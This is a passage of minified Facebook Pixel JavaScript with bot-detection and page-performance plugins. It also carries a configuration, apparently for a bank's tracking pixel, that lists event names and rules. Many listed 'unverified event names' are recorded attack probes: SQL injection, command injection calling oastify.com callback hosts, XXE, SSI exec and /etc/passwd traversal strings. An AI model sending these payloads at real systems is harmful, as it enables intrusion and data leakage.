j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("323880234473061", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("323880234473061", "IWLBootstrapper", true);
config.set("323880234473061", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("323880234473061", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("323880234473061", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("323880234473061", "ProhibitedSources", true);
config.set("323880234473061", "unwantedData", {"blacklisted_keys":{"SubmitApplication":{"cd":[],"url":["lastName"]},"A633MPQC_FB":{"cd":[],"url":["interestRate","mortgageAmount"]},"InitiateCheckout":{"cd":[],"url":["apFirstName","account","apLastName","account_id","interestRate","firstname"]},"Purchase":{"cd":[],"url":["firstName","lastName","mortgageAmount","interestRate"]},"PageView":{"cd":[],"url":["mortgageBalance","mortgageTiming","OldAccountNumber","firstName","account","interestRate","lastName","accountNumber"]},"AddToCart":{"cd":[],"url":["mortgageAmount","interestRate","account","mortgage_amount"]},"A633AFCSC_FB":{"cd":[],"url":["loan-amount","loanterm"]},"A633MMLC_FB":{"cd":[],"url":["firstName","lastName","?firstName"]},"A633AFCS_FB":{"cd":[],"url":["loanterm"]},"A633MPQS_FB":{"cd":[],"url":["?mortgageAmount","mortgageAmount","interestRate"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("323880234473061", "UnwantedData", true);
config.set("323880234473061", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("323880234473061", "IABPCMAEBridge", true);
config.set("323880234473061", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("323880234473061", "BrowserProperties", true);
config.set("323880234473061", "eventValidation", {"unverifiedEventNames":["_removed_","PageView\\n","tigh6m2k0w","PageViewetzhofit13","caygal70rn","PageViewd3l23xo9gc","PageView6umwcn11rn","`z'z\"${{\u0025{{\\","zaqohqhhvq","PageView39060712' or 2277=2284--","sbsfzd1fwf","oiqm50gyj7)(objectClass=*","mop8h9ehhe","lwjkdk2xfe)(!(objectClass=*)","PageView82726852' or 8087=8087--","PageView&echo ktles6th8w nn9a0av4ew&","PageView41567333' or '4363'='4368","PageView]]>>\u003C","PageViewo5dez\u0025>i3j0y'\/\"\u003Cp6m9f","PageView\"|echo yolln4itny z5putfdqk6 ||","PageView'|echo eyrykohcp5 unn5hbpdll #xzwx","PageView\u0025}drmx5'\/\"\u003Cjp5z2","PageViewxn2nj2ftxa","PageView' and 8269=8269--","PageView' and 7939=7944--","lcs4n2qukf)(!(objectClass=*)","*)(objectClass=*","PageView27427432' or '4934'='4934","wg6woqoabi)(objectClass=*","PageView}}hcsfn'\/\"\u003Cfgcc2","PageView' and '2474'='2474","PageView' and '4929'='4936","*)(!(objectClass=*)","9gasrbwjsc","c:\\windows\\win.ini","PageView'|ping -c 21 127.0.0.1 #","PageView33802865' or '4996'='4998","...\/PageView","\/etc\/passwd","PageView&ping -n 21 127.0.0.1&","PageView\"|ping -n 21 127.0.0.1 ||","PageView57787193' or 5702=5702--","PageView' and '8452'='8452","PageView'|echo 0uhyi7obof ipc40p3gxh #xzwx","PageView|ping -c 21 127.0.0.1||x","PageView',0)waitfor delay'0:0:20'--","amazpnryns","PageView',''||pg_sleep(20)--","PageView'.sleep(20).'","PageView&echo ct0ipkxekn wpbh4r5srp&","PageView\"|echo q6q1fduiqm 1f1bk9phnw ||","PageView}}eq0qy'\/\"\u003Ch1k6a","PageView'||pg_sleep(20)--","PageView',0)AND pg_sleep(20)--","PageView' and '5924'='5933","PageView{${sleep(20)}}","PageView')AND pg_sleep(20)--","PageView54098733' or '6877'='6877","PageView' and 9922=9929--","PageView\"","PageViewt6yio\u0025>cf3tq'\/\"\u003Cdkwzs","PageView19201933' or 6554=6560--","PageView' AND pg_sleep(20)--","PageView'+sleep(20.to_i)+'","PageView'(select*from(select(sleep(20)))a)'","PageView\u0025}vvfy0'\/\"\u003Csslky","PageView' and 3913=3913--","PageViewwfbtwlq2lw","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","PageView' and (select*from(select(sleep(20)))a)--","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView'","PageView>\r\nBCC:200im346mtp4261wgxomnpq30u6lw9sxkr8iv9jy\u0040oastify.com\r\ntqv: f","\u003Cvho xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/705nm84bmyp92b11g2ornuq80z6qwes2tqkdb10.oastify.com\/foo\"\/>\u003C\/vho>","PageView'+(function(){if(typeof xwslp===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xwslp=1;}}())+'","PageView\r\nBCC:9oypaasda0dbqdp344ctbweao1uskgg48xwojf74\u0040oastify.com\r\nsmo: j","\"-->'-->`-->\u003C!--#set var=\"owa\" value=\"nv93hozrhe\"-->\u003C!--#set var=\"qyc\" value=\"pxb5jq1tjg\"-->\u003C!--#echo var=\"owa\"-->\u003C!--#echo var=\"qyc\"-->\u003C!--#exec cmd=\"nslookup -q=cname aiwq4bme417ckej4y56u5x8bi2oteha523qudl1a.oastify.com\" -->","\u003Cybf xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/xfgd1yj11o4zh1grvs3h2k5yfplgb47s7gy3pre.oastify.com\/ybf.xsd\">ybf\u003C\/ybf>","PageView|echo e9um1dt1kr tqtfictupc||a #' |echo e9um1dt1kr tqtfictupc||a #|\" |echo e9um1dt1kr tqtfictupc||a #","nslookup -q=cname i9syvjdmv9ykbmacpdx2w5zj9af15p1dugi75ytn.oastify.com.&","\u003Cwja xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/1bdhx2f5xs03d5cvrwzlyo12bthk78zw0kr7iv7.oastify.com\/foo\"\/>\u003C\/wja>","http:\/\/w41cqx80qnty605qkrsgrjux4oaf03wrmfd24qt.oastify.com\/?PageView","PageView'+(function(){if(typeof mbder===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);mbder=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"1pg\" value=\"0ofga1s4ar\"-->\u003C!--#set var=\"3ri\" value=\"2qhic3u6ct\"-->\u003C!--#echo var=\"1pg\"-->\u003C!--#echo var=\"3ri\"-->\u003C!--#exec cmd=\"nslookup -q=cname nb23xofrxe0pdrchriz7ya1obfh67uzirgf72yqn.oastify.com\" -->","PageView'\"`0&nslookup -q=cname x97dvyd1voyzb1arpsxhwkzy9pfg541sygp3gr5.oastify.com.&`'","\u003Cdek xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/dvcthezhh4kfxhw7b8jxi0lev51wrkj8jwaj17q.oastify.com\/dek.xsd\">dek\u003C\/dek>","PageView|nslookup -q=cname ftcvfgxjf6ihvju99ahzg2jgt7zypmlahy8lz9o.oastify.com.&","PageView>\r\nBCC:d3htpe7hp4sf5h47j8rxq0te359wzkr8j27tuki9\u0040oastify.com\r\nbif: b","PageView&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&'\\\"`0&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&`'","PageView\r\nBCC:ie0y0jim093kgmfcud22154jeak1ap2du6ix5otd\u0040oastify.com\r\njaz: o","dubtgeyhg4jfwhv7a8ixh0keu50wqkm8ew5jw7l.oastify.com","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'+(select load_file('\\\\\\\\t1v9nu5xnkqv3x2nhopdogru1l7cx0tokr8iv9jy.oastify.com\\\\bas'))+'","PageView|echo y70sc9h4wf 2bybjnobm8||a #' |echo y70sc9h4wf 2bybjnobm8||a #|\" |echo y70sc9h4wf 2bybjnobm8||a #","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView');declare \u0040q varchar(99);set \u0040q='\\\\vxwbjw1zjmmxzzypdqlfkinwxn3et2pqgj4ar1fq.oasti'+'fy.com\\mif'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/w1ycnx50nnqy302qhrpgojrx1o7fx3trwfn2eq3.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\2dgiz3h6zt24f6ewtx1m0p33dujl995xwpkg77vw.oasti'+'fy.com\\deg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\446kq588qvt6685ykzsorru54wan0bwzn1bsyjm8.oastify.com\\\\cej'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\w52crx90rnuy706qlrtgsjvx5obf13xroic9z0np.oasti'+'fy.com\\oyq'; exec master.dbo.xp_dirtree \u0040q;--","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","nslookup -q=cname 222io366otr4463wixqmpps32u8ly9qxj07ruii7.oastify.com.&","http:\/\/b1drnc5fn2qd3f25h6pvoyrc137uxip6fu6hx5m.oastify.com\/?PageView","PageView|nslookup -q=cname q6x6sraushvs8u7kmluatdwr6ic92xulq9hw8kx.oastify.com.&","PageView&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&'\\\"`0&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&`'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/bfur1cjf124dhfg5v63v2y5cf3lubi76bu2ht5i.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)||'","PageView'\"`0&nslookup -q=cname 312jn457nuq5372xhypnoqr41v7mxapymmd94xt.oastify.com.&`'","1jlh52n55s83l5kvzw7l6o92jtpkf87wzkq7hv6.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\syu8kt2wkjnu0wzmenmclfotyk4buzqnhd54svgk.oasti'+'fy.com\\ofl'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb84wvjm7b.oasti'+'fy.com\\srd'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\bo3racsfa2ddqfp546cvbyeco3uukic63yrpeg25.oasti'+'fy.com\\pkl'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb8dw4jv7k.oastify.com\\\\kin'))","PageView'+(select load_file('\\\\\\\\pa35wqetwgzrctbjqky9xc0qahg86wykpnde05ou.oastify.com\\\\nkf'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\1suhe2w5esh3u5tv8wglfoi2styko8gw7mvdi46t.oasti'+'fy.com\\nyg'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/o5u4rp9srfuq7s6iljt8sbvp5gb71vtjx7oufi4.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/lxm1jm1pjcmnzpyfdgl5k8nmxd34tslgo4fr6fv.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\5z5ll639lwo7190zf0npmsp6zx5ovcn0er2ip9dy.oasti'+'fy.com\\zaw'; exec master.dbo.xp_dirtree \u0040q;--","A633BusSMB_AOCTyp_FB","RP_LIRA_Lead_Strt_FB","US-Acct-App-NonClient","RP_RP_Lead_Strt_FB","RP_All_Lead_CompN_FB","A633DILSUB_FB","RP_CPP_Lead_Strt_FB","RP_RRIF_Lead_Strt_FB","RP_Lira_Lead_Comp_FB","A633DIPDF_FB","A633STBA_FB","A633PLLoCLNWCLSBAJ_FB","A633PLSCLBA_FB","A633PLSCLLocC_FB","A633PLSCLCWP_FB","A633PLSCLCFAWCBLBAJ_FB","frdon","frpur","A633PLSIS_FB","A633PLBA_FB","A633PLLocS_FB","A633PLCWP_FB","A633AC","A633MLC12_FB","test_event_cart","add_to_cart_rbc","test_add_to_cart_event","test_event_add_to_cart","A633AS","A633FacebookMWL_","test_event","A633FacebookMWL_AW","Scroll"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("323880234473061", "EventValidation", true);
config.set("323880234473061", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("323880234473061", "ProtectedDataMode", true);
config.set("323880234473061", "ccRuleEvaluator", {"ccRules":[{"id":"1178856170957609","rule":{"and":[{"event":{"eq":"A633INVC"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"793511606491935","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"1312209947026467","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"value":{"i_contains":"A633DIAC"}}]}]}},{"id":"24516207248030686","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STVB_FB"}}]}]}},{"id":"1340476680986126","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"791728589935104","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"770312539021047","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STBA_FB"}}]}]}},{"id":"1268705784948341","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STMAS_FB"}}]}]}},{"id":"1118244216899650","rule":{"and":[{"event":{"eq":"A633BSGoGBLC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1416837606033520","rule":{"and":[{"event":{"eq":"A633BSGoGPV10_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1845102569653466","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga=SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"Google"}},{"referrer_domain":{"i_contains":"Bing"}}]}]}},{"id":"1219590569587169","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga=SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}}